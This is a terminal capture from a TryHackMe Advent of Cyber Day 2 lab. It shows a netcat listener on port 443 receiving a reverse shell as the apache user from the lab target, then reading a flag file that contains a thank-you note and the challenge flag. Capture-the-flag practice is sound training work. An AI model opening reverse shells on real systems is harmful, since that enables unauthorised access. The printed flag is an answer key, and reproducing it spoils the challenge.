 ┌──(1211101935㉿kali)-[/home/kali/Downloads]
└─$ sudo nc -lvnp 443
[sudo] password for 1211101935:
listening on [any] 443 ...
connect to [10.18.39.179] from (UNKNOWN) [10.10.179.115] 55058
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22
 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 08:45:41 up  1:33,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (854): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ cat /var/www/flag.txt
cat /var/www/flag.txt
Home
==============================================================
You've reached the end of the Advent of Cyber, Day 2 -- hopefully you're enjo
ying yourself so far, and are learning lots!
This is all from me, so I'm going to take the chance to thank the awesome @Va
rgnaar for his invaluable design lessons, without which the theming of the pa
st two websites simply would not be the same.
Have a flag -- you deserve it!
THM{MGU3Y2UyMGUwNjExYTY4NTAxOWJhMzhh}
Good luck on your mission (and maybe I'll see y'all again on Christmas Eve)!
 --Muiri (@MuirlandOracle)